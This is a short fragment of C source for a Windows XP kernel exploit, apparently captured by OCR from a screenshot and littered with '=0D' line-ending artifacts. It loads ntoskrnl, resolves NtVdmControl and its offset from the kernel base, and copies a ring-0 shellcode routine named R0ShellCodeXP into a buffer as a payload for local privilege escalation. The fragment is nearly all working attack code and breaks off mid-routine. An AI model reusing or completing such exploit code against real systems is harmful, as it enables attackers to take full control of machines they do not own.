
		printf("cannot load ntoskrnl!\n");=0D

		getchar();=0D

		return 0 ; =0D

	}=0D

	PVOID pNtVdmControl = GetProcAddress(KernelHandle , "NtVdmControl");=0D

=0D

	if (pNtVdmControl == 0 )=0D

	{=0D

		printf("cannot find NtVdmControl!\n");=0D

		getchar();=0D

		return 0 ; 		=0D

	}=0D

	pNtVdmControl = (PVOID)((ULONG)pNtVdmControl - (ULONG)KernelHandle  );=0D

=0D

	printf("NtVdmControl = %08x" , pNtVdmControl );=0D

	=0D

	getchar();=0D

	ULONG ShellCodeSize = (ULONG)NopNop - (ULONG)R0ShellCodeXP;=0D

	ULONG pShellCode = (ULONG)R0ShellCodeXP; =0D

=0D

=0D

	PVOID Data = malloc(0x48 + ShellCodeSize);=0D

=0D

	CopyMemory((PVOID)((ULONG)Data + 0x48) , R0ShellCodeXP , ShellCodeSize);=0D
